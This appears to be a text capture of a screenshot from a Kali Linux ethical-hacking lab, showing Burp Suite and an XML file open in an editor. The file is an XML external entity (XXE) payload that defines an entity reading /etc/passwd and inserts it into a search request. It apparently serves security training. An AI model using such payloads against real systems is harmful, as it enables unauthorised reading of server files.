 Kali-Ethical-Hacking-2023-ab0168-6987.vmx - VMware Remote Console
VMRC
Burp Suite Co... Mozilla Firefox ~/Downloads/... wasdat.fi:808... kali@kali-vle: ~ Downloads - T... *eth0 02:03 AM
~/Downloads/oldwasdat-example.xml - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
5 ]
6 >
7
8 <search>&xxe;</search>
9